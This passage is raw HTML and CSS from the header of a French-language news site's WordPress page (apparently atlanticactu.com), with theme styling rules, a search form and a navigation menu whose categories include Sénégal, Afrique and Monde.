				}.tdi_34 .td-editor-date,
				.tdi_34 .td-editor-date .td-post-author-name,
				.tdi_34 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_34 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 49.6px;
					height: 49.6px;
					line-height:  49.6px;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 49.6px;
					height: 49.6px;
                }.tdi_34 .tdb-search-form{
                    padding: 20px;
                }.tdi_34 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_34 .result-msg{
                    padding: 6px 0;
                }.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}.tdi_34 .entry-title{
					font-size:14px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 49.6px;
					height: 49.6px;
					line-height:  49.6px;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 49.6px;
					height: 49.6px;
                }.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_34 .tdb-search-form{
                    padding: 20px;
                }.tdi_34 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_34 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_34 .result-msg{
                    padding: 4px 0;
                }.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}.tdi_34 .entry-title{
					font-size:12px !important;
				}.tdi_34 .td-editor-date,
				.tdi_34 .td-editor-date .td-post-author-name,
				.tdi_34 .td-module-comments a{
					font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://atlanticactu.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Recherche</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_35" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_36  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_36,
                .tdi_36 .tdc-columns{
                    min-height: 0;
                }.tdi_36:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_36,
				.tdi_36 .tdc-columns{
				    display: block;
				}.tdi_36 .tdc-columns{
				    width: 100%;
				}.tdi_36:before,
				.tdi_36:after{
				    display: table;
				}
/* inline tdc_css att - generated by TagDiv Composer */

.tdi_36{
position:relative;
}

.tdi_36 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_35_rand_style td-element-style" ><style>
/* custom css - generated by TagDiv Composer */

.tdi_35_rand_style{
background-color:#dd3333 !important;
}
 </style></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 > .wpb_wrapper,
				.tdi_38 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_38 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_40  td_separator_solid td_separator_center"><span style="border-color:#eaeaea;border-width:1px;width:100%;"></span>
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }html :where([style*='border-width']){
                    border-style: none;
                }
/* inline tdc_css att - generated by TagDiv Composer */

.tdi_40{
margin-bottom:0px !important;
padding-top:30px !important;
padding-bottom:0px !important;
}

</style></div><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;">
<style>

/* inline tdc_css att - generated by TagDiv Composer */

.tdi_41{
box-shadow:0 3px 15px #000000 !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41{
margin-top:1px !important;
box-shadow:0 3px 15px #000000 !important;
}
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: var(--td_theme_color, #4db2ec);
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-page-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: var(--td_theme_color, #4db2ec);
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),
                .tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){
                    width: auto !important;
                    max-width: 1240px;
                }.tdb-menu .tdb-mega-menu-page > .sub-menu > li .tdb-page-tpl-edit-btns{
                    position: absolute;
					top: 0;
					left: 0;
					display: none;
					flex-wrap: wrap;
					gap: 0 4px;
                }.tdb-menu .tdb-mega-menu-page > .sub-menu > li:hover .tdb-page-tpl-edit-btns{
                    display: flex;
                }.tdb-menu .tdb-mega-menu-page > .sub-menu > li .tdb-page-tpl-edit-btn{
					background-color: #000;
					padding: 1px 8px 2px;
					font-size: 11px;
					color: #fff;
					z-index: 100;
				}.tdi_41 .td_block_inner{
                    text-align: center;
                }.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #000000;
                }.tdi_41 .tdb-menu > li .tdb-menu-sep,
                .tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_41 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_41 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 12px;
                
                    top: -1px;
                }.tdi_41 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_41 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_41 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_41 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_41 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_41 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_41 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more,
                .tdi_41 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:16px !important;line-height:55px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }.tdi_41 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_41 .td-pulldown-filter-list{
                    left: -4px;
                }.tdi_41 .tdb-normal-menu ul ul,
                .tdi_41 .td-pulldown-filter-list .sub-menu{
                    margin-top: -18px;
                }.tdi_41 .tdb-menu .tdb-normal-menu ul,
                .tdi_41 .td-pulldown-filter-list,
                .tdi_41 .td-pulldown-filter-list .sub-menu{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 5px 0px rgba(221,0,0,0.14);
                }.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 4px 28px;
                }.tdi_41 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_41 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_41 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #919191;
                }.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #919191;
                }.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_41 .td-pulldown-filter-list li a{
                    font-family:Source Sans Pro !important;font-size:13px !important;
                }.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_41 .tdb-mega-menu .sub-menu > li{
                    max-width: 1502px !important;
                }.tdi_41 .tdb-mega-menu-page > .sub-menu > li{
                    padding: 30px;
                }.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 2px;
				
					box-shadow:  0px 0px 5px 0px #000000;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_41 .td-pulldown-filter-list {
                        left: auto;
                        right: -4px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_41 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                }.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more,
                .tdi_41 .td-subcat-more > .tdb-menu-item-text{
                    font-size:15px !important;line-height:51px !important;
                }.tdi_41 .tdb-mega-menu-page > .sub-menu > li{
                    padding: 20px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_41 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    margin-left: 7px;
                
                    top: 0px;
                }.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more,
                .tdi_41 .td-subcat-more > .tdb-menu-item-text{
                    font-size:12px !important;line-height:42px !important;font-weight:600 !important;
                }.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 4px 26px;
                }.tdi_41 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_41 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_41 .td-pulldown-filter-list li a{
                    font-size:11px !important;
                }.tdi_41 .tdb-mega-menu-page > .sub-menu > li{
                    padding: 15px;
                }
}
</style>
<div class="tdi_41_rand_style td-element-style"><style>
.tdi_41_rand_style{
background-color:#ffffff !important;
}
 </style></div>
<style>
/* custom css - generated by TagDiv Composer */
.tdi_41 .tdb-menu > li.current-menu-item > a,
				.tdi_41 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_41 .tdb-menu > li.current-category-ancestor > a,
				.tdi_41 .tdb-menu > li.current-page-ancestor > a,
				.tdi_41 .tdb-menu > li:hover > a,
				.tdi_41 .tdb-menu > li.tdb-hover > a,
				.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dd3333;
				}.tdi_41 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu > li.current-page-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #dd3333;
				}.tdi_41 .tdb-menu > li > a:after,
				.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_41 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #dd3333;
				
					background-color: rgba(76,64,132,0.05);
				}.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #dd3333;
				}
</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-principal-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20055"><a href="https://atlanticactu.com/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82"><a href="https://atlanticactu.com/actualites/"><div class="tdb-menu-item-text">Actualités</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-89"><a href="https://atlanticactu.com/senegal/"><div class="tdb-menu-item-text">Sénégal</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-83"><a href="https://atlanticactu.com/afrique/"><div class="tdb-menu-item-text">Afrique</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-85"><a href="https://atlanticactu.com/monde/"><div class="tdb-menu-item-text">Monde</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-87"><a href="https://atlanticactu.com/people/"><div class="tdb-menu-item-text">People</div></a></li>
